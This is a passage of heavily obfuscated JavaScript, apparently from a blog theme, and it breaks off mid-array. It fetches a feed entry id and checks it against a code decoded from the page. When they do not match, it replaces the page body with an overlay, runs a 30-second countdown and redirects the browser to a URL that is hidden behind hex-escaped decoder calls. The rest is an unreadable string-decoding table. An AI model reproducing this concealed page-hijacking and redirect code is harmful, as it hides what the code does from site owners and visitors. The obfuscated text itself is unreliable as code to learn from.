b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)